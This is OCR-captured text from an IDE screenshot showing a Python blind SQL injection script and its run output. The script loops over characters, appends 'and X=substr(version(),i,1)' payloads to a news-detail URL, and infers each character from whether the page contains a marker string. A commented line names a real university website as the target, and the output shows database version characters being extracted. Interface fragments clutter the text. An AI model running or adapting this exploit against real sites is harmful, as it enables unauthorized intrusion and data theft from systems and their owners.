 main.py
External Libraries
Scratches and Consoles
34 for a in range(1,128):
35 #print(chr(a))
36 asclist =asclist+chr(a)
37
38
39 flag=""
40 for i in range(1,30):
41 for ascii in asclist:
42 payload=f"%20and%20{ascii}=substr(version(),{i},1).html"
43 response = requests.get(url=url+payload)
44 time.sleep(3)
45 # print(1);
46 if '最新成果' in response.text:
47 flag+=ascii
48 print(flag)
49 break
50 # if ascii==',':
51 # exit(0)
52
53
54 # url="http://emc.szu.edu.cn/index-news_detail-id-98"+f"%20and%205=substr(ve
55 # flag=''
for i in range(1,30) › for ascii in asclist
Run: bool_injection
D:\Pycharm\python\python.exe "D:/Pycharm/PyCharm 2021.2.2/pythonproject/bool_injection.py"
5
50
505
5050
50505
505053
Structure
avorites
VERYTHING THAt HAS A BEGINniNG HAS an END